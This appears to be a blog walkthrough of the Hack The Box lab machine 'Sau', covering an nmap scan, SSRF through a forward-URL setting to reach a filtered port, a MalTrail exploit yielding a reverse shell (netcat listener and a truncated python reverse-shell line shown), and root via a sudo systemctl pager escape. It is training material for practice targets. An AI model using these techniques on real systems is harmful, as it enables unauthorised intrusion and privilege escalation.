HTB Sau Walkthrough
In this blog post, I’ll walk you through the steps I took to gain root access to a Hack The Box machine. The tools I used were nmap for…
HTB Sau Walkthrough

[embed]
In this blog post, I’ll walk you through the steps I took to gain root access to a Hack The Box machine. The tools I used were nmap for reconnaissance and some well-chosen exploits. Here’s how I did it.
TOOLS:
- nmap
- exploit
1. Reconnaissance
The first step in any penetration test is to perform a thorough scan of the target to identify open ports and services. I started with nmap using the following command:
nmap -Pn -sC -sV -p- -vv 10.129.229.26

Discovered open port 22/tcp on 10.129.229.26
Discovered open port 55555/tcp on 10.129.229.26

22/tcp    open     ssh     syn-ack     OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDdY38bkvujLwIK0QnFT+VOKT9zjKiPbyHpE+cVhus9r/6I/uqPzLylknIEjMYOVbFbVd8rTGzbmXKJBdRK61WioiPlKjbqvhO/YTnlkIRXm4jxQgs+xB0l9WkQ0CdHoo/Xe3v7TBije+lqjQ2tvhUY1LH8qBmPIywCbUvyvAGvK92wQpk6CIuHnz6IIIvuZdSklB02JzQGlJgeV54kWySeUKa9RoyapbIqruBqB13esE2/5VWyav0Oq5POjQWOWeiXA6yhIlJjl7NzTp/SFNGHVhkUMSVdA7rQJf10XCafS84IMv55DPSZxwVzt8TLsh2ULTpX8FELRVESVBMxV5rMWLplIA5ScIEnEMUR9HImFVH1dzK+E8W20zZp+toLBO1Nz4/Q/9yLhJ4Et+jcjTdI1LMVeo3VZw3Tp7KHTPsIRnr8ml+3O86e0PK+qsFASDNgb3yU61FEDfA0GwPDa5QxLdknId0bsJeHdbmVUW3zax8EvR+pIraJfuibIEQxZyM=
|   256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEFMztyG0X2EUodqQ3reKn1PJNniZ4nfvqlM7XLxvF1OIzOphb7VEz4SCG6nXXNACQafGd6dIM/1Z8tp662Stbk=
|   256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICYYQRfQHc6ZlP/emxzvwNILdPPElXTjMCOGH6iejfmi
80/tcp    filtered http    no-response
8338/tcp  filtered unknown no-response
55555/tcp open     unknown syn-ack
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     X-Content-Type-Options: nosniff
|     Date: Fri, 06 Sep 2024 22:23:03 GMT
|     Content-Length: 75
|     invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
|   GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 302 Found
|     Content-Type: text/html; charset=utf-8
|     Location: /web
|     Date: Fri, 06 Sep 2024 22:22:37 GMT
|     Content-Length: 27
|     href="/web">Found</a>.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     Allow: GET, OPTIONS
|     Date: Fri, 06 Sep 2024 22:22:37 GMT
|_    Content-Length: 0
This scan revealed that ports 22 and 55555 were open, with the services SSH and a custom application running on them respectively. I also found ports 80 and 8338, but these were in a “filtered” state, meaning they were not directly accessible.
2. Exploring port 55555

With the basic reconnaissance done, I moved on to investigate the application running on port 55555. It turned out to be some sort of shopping cart application. What caught my attention were the configuration options available in the application. Specifically, it allowed me to set a “Forward URL” and a “Proxy Response”.

Intrigued, I set the Forward URL to http://127.0.0.1:80, which allowed me to bypass the filtered state of port 80 and access another application running there. This was the first major breakthrough in the process.
3. Exploiting Port 80

The application on port 80 was identified as MalTrail version 0.53. A quick search led me to a known exploit for this version, which I used to gain a reverse shell on the target as the user “puma.” This gave me access to the system and allowed me to retrieve the user flag.
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.229.26] 34386
$ whoami
whoami
puma
$ ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
$ cd /home
cd /home
$ ls
ls
puma
$ cd puma
cd puma
$ ls
ls
user.txt
4. Privilege escalation from puma to root
I started by checking which commands I could run with sudo without needing a password, using:
sudo -lThe output showed that the user “puma” could run the following command without a password:
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
This allowed me to see the status of trail.service via sudo without having to enter a password. When I ran this command, I got a message that the terminal was “not fully functional” and it displayed a partial output:
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Fri 2024-09-06 22:20:02 UTC; 31min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 881 (python3)
      Tasks: 10 (limit: 4662)
     Memory: 28.0M
     CGroup: /system.slice/trail.service
             ├─ 881 /usr/bin/python3 server.py
             ├─1144 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed p>
             ├─1146 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed p>
             ├─1150 sh
             ├─1151 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1152 /bin/sh
             ├─1197 sudo /usr/bin/systemctl status trail.service
             ├─1198 /usr/bin/systemctl status trail.service
             └─1199 pager

Sep 06 22:20:02 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Sep 06 22:44:57 sau sudo[1181]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Sep 06 22:45:30 sau passwd[1182]: pam_unix(passwd:chauthtok): authentication fa>
Sep 06 22:49:40 sau sudo[1185]: pam_unix(sudo:auth): authentication failure; lo>
lines 1-23
Sep 06 22:49:49 sau sudo[1185]:     puma : command not allowed ; TTY=pts/0 ; PW>
lines 2-24ls
lines 2-24-log file: No log file  (press RETURN)
This was the opening I needed. I could invoke a shell by typing !sh at this prompt, which gave me root access. From there it was a simple task to get the root flag.
lines 1-23!sh
!sshh!sh
# whoami
whoami
root
# ls /root
ls /root
go  root.txt
Conclusion
This box was a great exercise in using creative thinking to bypass restrictions (such as the filtered port) and exploit known vulnerabilities in applications to gain access. The privilege escalation in this case was easy thanks to the misconfigured sudo permissions.
Hopefully this walkthrough will help you with your own penetration testing efforts. Remember, always practice ethical hacking and only test systems that you have permission to analyse.
Happy hacking!
메타데이터
- post_id
- f0c1daa97185
- slug
- htb-sau-walkthrough-f0c1daa97185
- url
- https://medium.com/@zakpatrikcz/htb-sau-walkthrough-f0c1daa97185
- canonical_url
- https://medium.com/@zakpatrikcz/htb-sau-walkthrough-f0c1daa97185
- author_url
- https://medium.com/@zakpatrikcz
- status
- ok
- fetched_at
- 2026-07-22 19:35:20